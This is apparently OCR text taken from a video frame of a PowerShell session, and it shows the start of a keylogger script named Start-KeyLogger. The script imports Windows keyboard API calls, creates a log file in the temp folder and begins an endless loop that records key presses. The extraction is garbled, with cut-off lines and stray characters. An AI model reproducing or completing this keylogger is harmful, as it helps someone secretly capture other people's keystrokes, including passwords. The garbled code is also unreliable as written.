 PS U:\> #requires -Version 2
function Start-KeyLogger($Path="$env:temp\keylogger.txt")
{
# Signatures for API Calls
$signatures = @'
[DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int GetKeyboardState(byte[] keystate);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int MapVirtualKey(uint uCode, int uMapType);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate
'@
# load signatures and make members available
$API = Add-Type -MemberDefinition $signatures -Name 'Win32' -Namespace API -PassThr
# create output file
$null = New-Item -Path $Path -ItemType File -Force
m|m
{
Write-Host 'Recording key presses. Press CTRL+C to see results.' -ForegroundColor
# create endless loop. When user presses CTRL+C, finally-block
# executes and shows the collected key presses
while ($true) {
1